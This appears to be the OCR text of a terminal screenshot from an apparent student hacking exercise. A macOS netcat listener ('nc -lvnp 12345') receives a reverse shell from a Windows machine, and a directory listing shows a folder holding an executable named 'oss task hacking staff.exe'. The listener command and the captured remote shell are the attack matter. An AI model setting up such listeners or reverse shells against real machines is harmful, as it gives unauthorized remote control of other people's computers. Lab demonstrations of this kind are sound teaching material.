 ~ — nc -lvnp 12345
~ — -zsh
+
Last login: Sat May  3 21:38:00 on ttys000
[macbook@Macbooks-Air ~ % nc -lvnp 12345 ]
Connection from 192.168.129.8:55771
Microsoft Windows [Version 10.0.26100.3915]
(c) Microsoft Corporation. All rights reserved.
D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5
 Directory of D:\year1\oss task hacking staff\task
05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,760,064 bytes free
D:\year1\oss task hacking staff\task>